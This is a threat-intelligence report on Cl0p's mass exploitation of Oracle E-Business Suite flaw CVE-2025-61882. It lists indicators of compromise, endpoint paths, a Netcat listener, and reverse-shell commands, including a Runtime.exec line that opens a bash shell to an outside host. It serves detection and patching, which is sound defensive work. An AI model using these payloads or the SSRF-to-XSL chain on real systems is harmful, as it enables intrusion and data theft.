CVE-2025-61882 Mass Exploitation — Oracle E-Business Suite (EBS) Under Attack by Cl0p Ransomware
Cyber Threat Intelligence


Resecurity warns about CVE-2025-61882 mass exploitation - critical vulnerability in Oracle E-Business Suite. The issue affects versions 12.2.3 to 12.2.14 and allows remote code execution.
Our HUNTER team identified early indicators of malicious cyber activity leveraging this vulnerability in the second half of September 2025, when several victims received extortion emails sent by the Cl0p ransomware group.
Example of extortion email:

The emails were sent from compromised business email accounts or newly registered accounts but contained authentic contact points with ransomware operators, as published on their Data Leak Site (DLS):

At that time, it was not entirely clear whether the actors were speculating or providing misleading information to extort victims. As confirmed in Oracle's latest advisory, the vulnerability is valid and poses a substantial risk to many businesses using Oracle E-Business Suite (EBS). Notably, prior to the patch, the vulnerability could be interpreted as a zero-day, since no patch or information about its exploitation was available.
Notably, only a few days ago - October 3 - in the reporting by ISMG, Oracle stated that the criminals don't appear to be exploiting a zero-day vulnerability but acknowledged that its customers are being targeted by data-stealing extortionists. This creates a real dilemma about the window of exposure (WoE), leading to zero-day vulnerability exploitation at scale - which could be definitely not days, but weeks and even months prior to patching.
Below are the indicators of compromise (IP addresses, observed commands, and files) to support immediate detection, hunting, and containment:
200[.]107[.]207[.]26 IP
Potential GET and POST activity
185[.]181[.]60[.]11 IP
Potential GET and POST activity
sh -c /bin/bash -i >& /dev/tcp// 0>&1
Command Establish an outbound TCP connection over a specific port
76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb4f72b104ca0f31235d
SHA 256 oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip
aa0d3859d6633b62bccfb69017d33a8979a3be1f3f0a5a4bf6960d6c73d41121
SHA 256 oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/exp.py
6fd538e4a8e3493dda6f9fcdc96e814bdd14f3e2ef8aa46f0143bff34b882c1b
SHA 256 oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/server.py
Notably, the binaries dropped by the Cl0p ransomware operators contained signatures referencing another group - the Trinity of Chaos - presumably associated with LAPSUS$, Scattered Spider, and ShinyHunters known for their global campaign targeting Salesforce customers worldwide. Based on Resecurity's analysis, both collectives seem to be competing with each other, surprising the industry with new massive hacks resulting from large-scale exploitation of vulnerabilities.
Both of them earned credits by exploiting previously unknown vulnerabilities that had zero-day status at the moment of post-compromise detection. Cl0p ransomware was known for exploiting the MOVEit SQLi zero-day (CVE-2023-34362), with the first attempts identified in May 2023, involving over 2,500 Internet-facing servers running the service, and unrestricted file upload and download vulnerability in Cleo’s Harmony file transfer tool (CVE-2024-50623). Salesloft’s Drift AI chat integration with Salesforce, exploited by the "Trio," also had zero-day status and affected millions of victims globally.
Resecurity described MOVEit exploitation activity in a separate threat intelligence report—when the vulnerability was exploited, it impacted Maximus, Deloitte, TIAA, Ernst & Young, Shell, Deutsche Bank, PricewaterhouseCoopers, Sony, Siemens, BBC, British Airways, the U.S. Department of Energy, the U.S. Department of Agriculture, the Louisiana Office of Motor Vehicles, the Colorado Department of Health Care Policy and Financing, and other U.S. government agencies. This may confirm the sophistication of their activity and active targeting of the enterprise IT supply chain - allowing them to multiply the damage and scale rapidly.
CL0P’s attacks exploit a server-side chain, using SSRF and CRLF injection to force EBS servers to fetch and execute malicious XSL payloads, achieving remote code execution (RCE) without disk-based artifacts. Attackers also leverage compromised mailboxes to abuse EBS local-account password-reset flows, bypassing SSO/MFA protections to steal credentials and exfiltrate sensitive data.
Post-compromise, CL0P stages data for extortion or deploys ransomware to disrupt operations. To mitigate this critical threat, organizations should apply the July 2025 patches, disable Java extensions in XSL processing, restrict outbound network traffic, and monitor for suspicious HTTP requests or XSL processing errors. The appendix provides a sanitized attacker runbook and logs for forensic analysis.
Technical Details:
During our investigation, the team identified exploit artifacts being traded on dark web forums and in criminal data-exchange channels linked to recent CL0P activity. Two primary artifacts were acquired through the team’s threat-intel feeds and preserved in the case evidence repository: an exploit client named exp.py and a malicious content server named server.py.
Static code review of the acquired files revealed an HTTP server implementation that serves an XSLT payload (server.py) and an exploit client that constructs an encoded payload and posts it to EBS configurator flows to coerce the server into fetching the attacker XSLT (exp.py).
The following technical flowchart describes the exploit chain, payload behavior, and observable artifacts derived from analysis of the collected artifacts.

Exploit Workflow:
1. Payload Server Initialization
The attacker initiates a malicious server using server.py. This server is configured to deliver an XSL (Extensible Stylesheet Language) file that contains a base64-encoded reverse shell payload.

It listens on a designated port (e.g., 8808) and is prepared to serve this payload to any client that requests it—particularly the vulnerable Oracle E-Business Suite (EBS) server.

The server defines two routes using aiohttp:
- GET /OA_HTML/help/../ieshostedsurvey.xsl: Returns the malicious XSL payload.
- POST /OA_HTML/help/../ibeCRgpIndividualUser.jsp: Also returns the same XSL payload (for compatibility with different endpoints or attack vectors).
2. Reverse Shell Listener Setup
Concurrently, the attacker configures a listener using a tool such as Netcat (e.g., nc -lvp 4444). This listener is designed to accept incoming reverse shell connections from compromised systems, thereby establishing a communication channel for remote command execution.
3. Exploit Triggering via exp.py
Using the exp.py script, the attacker sends a specially crafted HTTP request to the target Oracle EBS instance. This request includes a return_url parameter that references the attacker’s payload server. To evade basic security filters, the URL is encoded using numeric HTML character entities. This causes the EBS server to fetch and process content from the attacker-controlled server, effectively executing a server-side request forgery (SSRF).

4. Remote XSL Payload Execution
Upon following the return_url, the EBS application retrieves the malicious XSL file. The file includes an embedded JavaScript payload that is decoded and executed using Java’s javax.script API. The JavaScript then invokes a system-level command through the following call:
java.lang.Runtime.getRuntime().exec("bash -i >& /dev/tcp/8.8.8.8/4444 0>&1");

5. Establishment of Reverse Shell
Following successful payload execution, the EBS server initiates a reverse shell connection back to the attacker’s listener. The shell typically runs under the oracle user context, granting the attacker interactive access to the target system’s operating environment.

6. Post-Exploitation Activities
With shell access established, the attacker may proceed with several follow-up actions including:
- File system enumeration
- Database and ERP data extraction
- Credential and session token harvesting
- Deployment of persistence mechanisms
- Exfiltration of sensitive data for extortion or further compromise
Patch Now:
In the July update, nine vulnerabilities affecting EBS products were resolved. These issues range in severity from medium to high, with three posing a risk of remote exploitation by unauthenticated threat actors. We strongly recommend that all customers upgrade to the latest fixed release of their affected Oracle E-Business Suite (EBS) environments.
Vulnerability |
Affected Product |
CVE-2025-30743 |
Oracle Lease and Finance Management |
CVE-2025-30744 |
Oracle Mobile Field Service |
CVE-2025-50105 |
Oracle Universal Work Queue |
CVE-2025-50071 |
Oracle Applications Framework |
CVE-2025-30746 |
Oracle iStore |
CVE-2025-30745 |
Oracle iStore |
CVE-2025-50107 |
Oracle Universal Work Queue |
CVE-2025-30739 |
Oracle CRM Technical Foundation |
CVE-2025-50090 |
Oracle Applications Framework |

